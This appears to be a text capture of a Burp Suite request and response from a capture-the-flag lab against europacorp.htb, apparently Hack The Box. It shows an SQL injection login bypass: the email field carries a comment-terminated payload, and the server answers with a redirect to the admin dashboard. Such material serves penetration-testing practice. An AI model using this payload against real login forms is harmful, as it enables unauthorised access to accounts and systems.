 Send Cancel < > Follow redirection Target: https://admin-portal.europacorp.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: https://admin-portal.europacorp.htb
10 Connection: close
11 Referer: https://admin-portal.europacorp.htb/login.php
12 Cookie: PHPSESSID=bncivt23dsjk912mjmuuglmt30
13 Upgrade-Insecure-Requests: 1
14
15 email=admin%40europacorp.htb'--+-&password=admin
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Dec 2020 10:40:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12